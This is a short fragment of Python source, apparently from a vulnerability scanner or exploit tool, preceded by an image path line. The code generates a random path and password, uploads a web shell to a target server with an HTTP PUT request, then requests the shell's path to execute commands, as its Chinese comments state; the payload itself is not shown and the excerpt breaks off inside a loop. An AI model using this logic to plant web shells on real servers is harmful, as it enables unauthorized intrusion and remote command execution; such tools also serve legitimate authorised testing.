 111 path = payload['path'].format(PATH=randomPath) # * Path
112 data = payload['data'].replace('PASSWORD', randomPassword) # * Data
113 path_2 = payload['path-2'].format( # * Path-2
114 PATH=randomPath,
115 PASSWORD=randomPassword
116 )
117
118 res = client.request( # * PUT上传WebShell
119 'put',
120 path,
121 data=data,
122 vul_info=vul_info
123 )
124
125 res2 = client.request( # * 访问WebShell以执行命令
126 'get',
127 path_2,
128 allow_redirects=False,
129 vul_info=vul_info
130 )
131 if res2 is None:
132 continue
133